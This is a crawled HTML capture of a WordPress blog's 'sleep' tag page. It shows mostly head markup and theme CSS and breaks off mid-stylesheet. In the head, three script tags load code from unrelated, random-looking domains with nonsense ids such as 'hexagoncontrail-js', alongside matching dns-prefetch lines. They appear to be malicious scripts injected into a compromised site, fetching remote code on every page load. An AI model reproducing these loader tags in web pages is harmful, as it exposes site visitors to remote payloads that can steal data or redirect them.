

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythingsoulful.com/tag/sleep/
body_size: 15605
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<link rel="shortcut icon" href="https://everythingsoulful.com/wp-content/uploads/2017/07/Everything_Soulful_Website_Favicon-2.jpg"/>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://everythingsoulful.com/xmlrpc.php">
	<title>sleep &#8211; EVERYTHiNG SOULFuL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="EVERYTHiNG SOULFuL &raquo; Feed" href="https://everythingsoulful.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVERYTHiNG SOULFuL &raquo; Comments Feed" href="https://everythingsoulful.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="EVERYTHiNG SOULFuL &raquo; iCal Feed" href="https://everythingsoulful.com/events/2025-11-11/?ical=1/" />
<link rel="alternate" type="application/rss+xml" title="EVERYTHiNG SOULFuL &raquo; sleep Tag Feed" href="https://everythingsoulful.com/tag/sleep/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythingsoulful.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everythingsoulful.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_monarch-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://everythingsoulful.com/wp-content/plugins/monarch/css/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://everythingsoulful.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-css' href='https://everythingsoulful.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-ad93eedad001-css' href='https://everythingsoulful.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-ad93eedad001.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-0471499d4c66-css' href='https://everythingsoulful.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-0471499d4c66.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-font-exo 2-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-36886161d7ac-css' href='https://everythingsoulful.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-36886161d7ac.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everythingsoulful.com/wp-content/themes/edition/css/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everythingsoulful.com/wp-content/themes/edition/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://everythingsoulful.com/wp-content/themes/edition-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
/* Custom CSS */ 
 #section-13990.thumboverdate {
    display: none;
}

.highlight_category_708.grid-item .thumboverdate {
            display: none;
}

.date.updated {
    display: none;
}

@media only screen and (max-width: 991px)
{.highlight_category_708 .post .mobiledate {
    display: none;
}}
</style>
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-css' href='https://everythingsoulful.com/wp-content/themes/edition/css/ie8.css?ver=1.7.0' type='text/css' media='all' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1707029712" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1707029712" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:900,300,700,400&#038;display=swap&#038;ver=1707029712" /></noscript><link rel='stylesheet' id='themewich-shortcodes-css' href='https://everythingsoulful.com/wp-content/plugins/themewich-shortcodes/css/themewich-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avhec-widget-css' href='https://everythingsoulful.com/wp-content/plugins/extended-categories-widget/4.2/css/avh-ec.widget.css?ver=3.10.0-dev.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/themewich-shortcodes/js/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/fixto.min.js?ver=0.3.0" id="fixto-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<link rel="https://api.w.org/" href="https://everythingsoulful.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everythingsoulful.com/wp-json/wp/v2/tags/1843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythingsoulful.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.7" /><style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://everythingsoulful.com"><link rel="alternate" href="https://everythingsoulful.com/wp-json/tribe/events/v1/events/?tags=sleep" />
      <!--Customizer CSS-->
      <style type="text/css">
           #sitecontainer,
        .rightside,
        .sidebar,
        .pagination .pagenumbers,
        .woocommerce nav.woocommerce-pagination .page-numbers,
        .full-post .full-image-section .fullcontent,
        .tw-tabs-shortcode .ui-state-active,
        .tw-tabs-shortcode .ui-widget-content .ui-state-active,
        .tw-tabs-shortcode .ui-widget-header .ui-state-active { background:#ffffff; }           .badge a,
        .widget .tagcloud a,
        .woocommerce span.onsale,
        .badgesliver.highlight, .sharing a .sharecircle,
        .tabswrap ul.tabs li a.active, .tabswrap ul.tabs li a:hover,
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
        .breakdown .line,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt { background:#7f004c; }           .pagetitleloading .pagercontainer #bx-pager a.active,
        .pagetitleloading .pagercontainer #bx-pager a:hover,
        a.more-link, .regular-posts a.more-link, .woocommerce a.button,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
        .woocommerce #respond input#submit, .woocommerce input.button,
        .woocommerce button.button.alt, .woocommerce input.button.alt,
        .pie, .c100 .bar, .c100.p51 .fill, .c100.p52 .fill,
        .c100.p53 .fill, .c100.p54 .fill, .c100.p55 .fill,
        .c100.p56 .fill, .c100.p57 .fill, .c100.p58 .fill,
        .c100.p59 .fill, .c100.p60 .fill, .c100.p61 .fill,
        .c100.p62 .fill, .c100.p63 .fill, .c100.p64 .fill,
        .c100.p65 .fill, .c100.p66 .fill, .c100.p67 .fill,
        .c100.p68 .fill, .c100.p69 .fill, .c100.p70 .fill,
        .c100.p71 .fill, .c100.p72 .fill, .c100.p73 .fill,
        .c100.p74 .fill, .c100.p75 .fill, .c100.p76 .fill,
        .c100.p77 .fill, .c100.p78 .fill, .c100.p79 .fill,
        .c100.p80 .fill, .c100.p81 .fill, .c100.p82 .fill,
        .c100.p83 .fill, .c100.p84 .fill, .c100.p85 .fill,
        .c100.p86 .fill, .c100.p87 .fill, .c100.p88 .fill,
        .c100.p89 .fill, .c100.p90 .fill, .c100.p91 .fill,
        .c100.p92 .fill, .c100.p93 .fill, .c100.p94 .fill,
        .c100.p95 .fill, .c100.p96 .fill, .c100.p97 .fill,
        .c100.p98 .fill, .c100.p99 .fill, .c100.p100 .fill,
        .tw-button, a.tw-button, .tw-postshortcode a.more-link { border-color:#7f004c; }           a, a:hover, #share-box span, .thumbintro span a,
        .c100:hover > span, a.more-link,
        span.highlight,
        .score,
        .button,
        .tw-button,
        a.tw-button,
        a.button,
        a.more-link,
        .woocommerce a.button,
        .woocommerce ul.products li.product .price,
        .woocommerce .woocommerce-product-rating .star-rating,
        .woocommerce #respond input#submit, .woocommerce input.button,
        #submit,
        .tw-postshortcode a.more-link,
        input[type=submit],
        .single .authorinfo.not-full a:hover,
        .tw-button, a.tw-button, .tw-postshortcode a.more-link { color:#7f004c; }           .tabswrap ul.tabs a:hover, a.more-link:hover,
        .regular-posts a.more-link:hover,.button:hover,
        .tw-button:hover,
        a.tw-button:hover,
        a.button:hover,
        a.more-link:hover,
        .woocommerce a.button:hover,
        .woocommerce #respond input#submit:hover, .woocommerce input.button:hover,
        #submit:hover,
        .tw-postshortcode a.more-link:hover,
        input[type=submit]:hover,
        .button:active,
        .tw-button:active,
        a.tw-button:active,
        a.button:active,
        a.more-link:active,
        #submit:active,
        .tw-postshortcode a.more-link:active,
        input[type=submit]:active { background:#7f004c; }           .pagetitleloading .pagercontainer .bx-slider-pager a.active,
        .pagetitleloading .pagercontainer .bx-slider-pager a:hover,
        .button,
        .tw-button,
        a.tw-button,
        a.button,
        a.more-link,
        #submit,
        .tw-postshortcode a.more-link,
        input[type=submit],
        .top-nav.altnav #menu > ul > li > a:hover,
        .top-nav.altnav #menu > ul > li.sfHover > a,
        .top-nav.altnav #menu > ul > li.current_page_item > a { border-color:#7f004c; }           .badge a:before, .badgesliver.highlight:before { border-right-color:#7f004c; }           .badge a:after, .badgesliver.highlight:after { border-left-color:#7f004c; }           *::selection { background:#7f004c; }           .badge a.category-1712,
          .highlight_category_1712 a.more-link:hover,
          .highlight_category_1712 .tagcloud.badge a,
          .highlight_category_1712 .widget .tagcloud a,
          .highlight_category_1712 .sharing a.post-share .sharecircle,
          .highlight_category_1712 input[type=submit]:hover,
          .highlight_category_1712 #submit:hover,
          .highlight_category_1712 .breakdown .line,
          .highlight_category_1712 .ie8 .c100,
          .highlight_category_1712 .ie8 .section .c100,
          .highlight_category_1712 .ie8 .section .inner-content .c100 { background:#000000; }.highlight_category_1712 .postcontent p a,
          .tiny-details a.category-1712:hover,
          .highlight_category_1712 .commentwrapper p a,
          .highlight_category_1712 .singlecomment a:hover,
          .highlight_category_1712 #respond a:hover,
          .highlight_category_1712 .postcontent p a:hover,
          .highlight_category_1712 #share-box span,
          .highlight_category_1712 .breakdown .c100:hover > span,
          .highlight_category_1712 .reviewtop .c100:hover > span,
          .highlight_category_1712 .score,
          .highlight_category_1712 .tw-button,
          .highlight_category_1712 a.tw-button,
          .highlight_category_1712 a.button,
          .highlight_category_1712 a:hover,
          .highlight_category_1712 a.more-link,
          .highlight_category_1712 #submit,
          .highlight_category_1712 .tw-postshortcode a.more-link,
          .highlight_category_1712 input[type=submit],
          .highlight_category_1712 .authorinfo.not-full a:hover { color:#000000; }.highlight_category_1712 .pie,
          .highlight_category_1712 .c100 .bar,
          .highlight_category_1712 .c100 .fill,
          .highlight_category_1712 a.more-link,
          .highlight_category_1712 #submit,
          .highlight_category_1712 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1712 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1712 a:hover { border-color:#000000; }.badge a.category-1712:after,
          .single .highlight_category_1712 .tagcloud.badge a:after { border-left-color:#000000; }.badge a.category-1712:before,
          .single .highlight_category_1712 .tagcloud.badge a:before { border-right-color:#000000; }.badge a.category-1255,
          .highlight_category_1255 a.more-link:hover,
          .highlight_category_1255 .tagcloud.badge a,
          .highlight_category_1255 .widget .tagcloud a,
          .highlight_category_1255 .sharing a.post-share .sharecircle,
          .highlight_category_1255 input[type=submit]:hover,
          .highlight_category_1255 #submit:hover,
          .highlight_category_1255 .breakdown .line,
          .highlight_category_1255 .ie8 .c100,
          .highlight_category_1255 .ie8 .section .c100,
          .highlight_category_1255 .ie8 .section .inner-content .c100 { background:#4c4c4c; }.highlight_category_1255 .postcontent p a,
          .tiny-details a.category-1255:hover,
          .highlight_category_1255 .commentwrapper p a,
          .highlight_category_1255 .singlecomment a:hover,
          .highlight_category_1255 #respond a:hover,
          .highlight_category_1255 .postcontent p a:hover,
          .highlight_category_1255 #share-box span,
          .highlight_category_1255 .breakdown .c100:hover > span,
          .highlight_category_1255 .reviewtop .c100:hover > span,
          .highlight_category_1255 .score,
          .highlight_category_1255 .tw-button,
          .highlight_category_1255 a.tw-button,
          .highlight_category_1255 a.button,
          .highlight_category_1255 a:hover,
          .highlight_category_1255 a.more-link,
          .highlight_category_1255 #submit,
          .highlight_category_1255 .tw-postshortcode a.more-link,
          .highlight_category_1255 input[type=submit],
          .highlight_category_1255 .authorinfo.not-full a:hover { color:#4c4c4c; }.highlight_category_1255 .pie,
          .highlight_category_1255 .c100 .bar,
          .highlight_category_1255 .c100 .fill,
          .highlight_category_1255 a.more-link,
          .highlight_category_1255 #submit,
          .highlight_category_1255 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1255 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1255 a:hover { border-color:#4c4c4c; }.badge a.category-1255:after,
          .single .highlight_category_1255 .tagcloud.badge a:after { border-left-color:#4c4c4c; }.badge a.category-1255:before,
          .single .highlight_category_1255 .tagcloud.badge a:before { border-right-color:#4c4c4c; }.badge a.category-1267,
          .highlight_category_1267 a.more-link:hover,
          .highlight_category_1267 .tagcloud.badge a,
          .highlight_category_1267 .widget .tagcloud a,
          .highlight_category_1267 .sharing a.post-share .sharecircle,
          .highlight_category_1267 input[type=submit]:hover,
          .highlight_category_1267 #submit:hover,
          .highlight_category_1267 .breakdown .line,
          .highlight_category_1267 .ie8 .c100,
          .highlight_category_1267 .ie8 .section .c100,
          .highlight_category_1267 .ie8 .section .inner-content .c100 { background:#4c4c4c; }.highlight_category_1267 .postcontent p a,
          .tiny-details a.category-1267:hover,
          .highlight_category_1267 .commentwrapper p a,
          .highlight_category_1267 .singlecomment a:hover,
          .highlight_category_1267 #respond a:hover,
          .highlight_category_1267 .postcontent p a:hover,
          .highlight_category_1267 #share-box span,
          .highlight_category_1267 .breakdown .c100:hover > span,
          .highlight_category_1267 .reviewtop .c100:hover > span,
          .highlight_category_1267 .score,
          .highlight_category_1267 .tw-button,
          .highlight_category_1267 a.tw-button,
          .highlight_category_1267 a.button,
          .highlight_category_1267 a:hover,
          .highlight_category_1267 a.more-link,
          .highlight_category_1267 #submit,
          .highlight_category_1267 .tw-postshortcode a.more-link,
          .highlight_category_1267 input[type=submit],
          .highlight_category_1267 .authorinfo.not-full a:hover { color:#4c4c4c; }.highlight_category_1267 .pie,
          .highlight_category_1267 .c100 .bar,
          .highlight_category_1267 .c100 .fill,
